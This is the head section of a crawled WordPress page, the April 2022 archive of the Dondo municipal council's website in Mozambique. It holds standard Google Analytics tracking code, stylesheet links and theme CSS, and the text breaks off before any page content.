

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.municipiododondo.gov.mz/2022/04/
body_size: 28503
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	<title>Abril 2022 &#8211; Conselho Autárquico do Dondo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Conselho Autárquico do Dondo &raquo; Feed" href="https://www.municipiododondo.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Conselho Autárquico do Dondo &raquo; Feed de comentários" href="https://www.municipiododondo.gov.mz/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Conselho Autárquico do Dondo &raquo; Feed iCal" href="https://www.municipiododondo.gov.mz/events/?ical=1" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WXY53MGBJ6"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.municipiododondo.gov.mz\/2022\/04\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WXY53MGBJ6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WXY53MGBJ6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='citygovt-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manjari:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CMontserrat+Alternates:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.municipiododondo.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfp-pdfposter-style-inline-css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{border-bottom:10px solid #2a2a2a;box-sizing:border-box;max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.pdfp_social_share{z-index:9999}.pdfp_social_icon_top{margin-bottom:10px}.pdfp_social_icon_bottom,.pdfp_social_icon_top{align-items:center;display:flex;gap:10px;justify-content:center}.pdfp_social_icon_bottom{margin-top:10px}.pdfp_social_icon_left{left:0;top:-40px}.pdfp_social_icon_right{right:0;top:-40px}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{max-width:100%;width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important;max-height:100%}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.ViewSDK_fullScreenPDFViewer{background-color:#474747}.ViewSDK_fullScreenPDFViewer iframe{background:green;border:none;display:block;height:90%!important;margin:auto;max-width:1320px;position:relative;top:5%;width:90%!important}

/*# sourceURL=https://www.municipiododondo.gov.mz/wp-content/plugins/pdf-poster/build/blocks/pdf-poster/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/pdf-poster/build/public.css?ver=1769550104' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/bootstrap.css?ver=1' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/jquery-ui.css?ver=1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/owl.css?ver=1' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/fontawesome-all.css?ver=1' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/line-awesome.css?ver=1' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/flaticon.css?ver=1' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/animate.css?ver=1' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/jquery.fancybox.min.css?ver=1' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/scrollbar.css?ver=1' media='all' />
<link rel='stylesheet' id='hover-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/hover.css?ver=1' media='all' />
<link rel='stylesheet' id='custom-animate-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/custom-animate.css?ver=1' media='all' />
<link rel='stylesheet' id='citygovt-style-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/style.css?ver=1769550105' media='all' />
<style id='citygovt-style-inline-css'>

/* Color File - Defult #00aa55 */

a{
	color: #3AB44A;
}

.theme_color{
	color:#3AB44A;
}

.btn-style-one .btn-title{
	background: #3AB44A;
}

.btn-style-two:hover .btn-title{
	background: #3AB44A;
}

.btn-style-three:hover .btn-title{
	background: #3AB44A;
}
.scroll-to-top:hover{
	border-color:#3AB44A;
	background: #3AB44A;
}
.header-top-one .email .icon{
	color: #3AB44A;
}

.header-top-one .email .icon{
	color: #3AB44A;
}

.header-top-one .hours .hours-btn{
	background: #3AB44A;
}
.header-top-one .mid-text i {
	color: #3AB44A;	
}
.header-top-one .hours .hours-dropdown{
	border-top: 2px solid #3AB44A;
}

.header-top-one .hours .hours-dropdown li a:hover{
	color: #3AB44A;
}
.header-top-one .phone .icon{
	color: #3AB44A;
}
.header-top-one .phone a:hover{
	color: #3AB44A;
}
.main-menu .navigation>li.current-menu-item>a, 
.main-menu .navigation>li:hover>a, 
.main-menu .navigation>li.current>a, 
.header-style-two .header-upper .main-menu .navigation>li:hover>a, 
.header-style-two .header-upper .main-menu .navigation>li.current>a, 
.header-style-two .header-upper .main-menu .navigation>li.current>a:before, 
.header-style-two .header-upper .main-menu .navigation>li:hover>a:before {
	color: #3AB44A;
}
.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a{
	color: #3AB44A;
}
.main-menu .navigation > li > ul > li:hover > a:before,
.main-menu .navigation > li > ul > li > ul > li:hover > a:before{
	background: #3AB44A;
	border-color: #3AB44A;
}
.main-menu .navigation > li > ul > li:hover > a:after,
.main-menu .navigation > li > ul > li > ul > li:hover > a:after{
	border-color: #3AB44A;
}
.main-menu .navigation > li > ul > li:hover > a{
	color:#3AB44A;
}
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color:#3AB44A;
}
.social-links-one li a:hover{
	background: #3AB44A;
	border-color: #3AB44A;
}
.header-style-one .other-links .language .lang-dropdown{
	border-top: 2px solid #3AB44A;
}

.header-style-one .other-links .language .lang-dropdown li a:hover{
	color: #3AB44A;
}
.header-top-two .left-text .icon{
	color: #3AB44A;
}
.header-top-two .info li .icon{
	color: #3AB44A;
}
.header-top-two .info li a:hover{
	color: #3AB44A;
}
.header-top-two .language .lang-btn .icon{
	color: #3AB44A;
}
.header-top-two .language .lang-dropdown{
	border-top: 2px solid #3AB44A;
}
.header-top-two .language .lang-dropdown li a:hover{
	color: #3AB44A;
}
.social-links-two li a:hover{
	background: #3AB44A;
	border-color: #3AB44A;
}
.search-popup .search-form fieldset input[type="submit"]{
	background:#3AB44A;
}
.search-popup .search-form fieldset input[type="submit"]:hover{
	background:#3AB44A;
}
.search-popup .recent-searches li a:hover{
	color:#3AB44A;
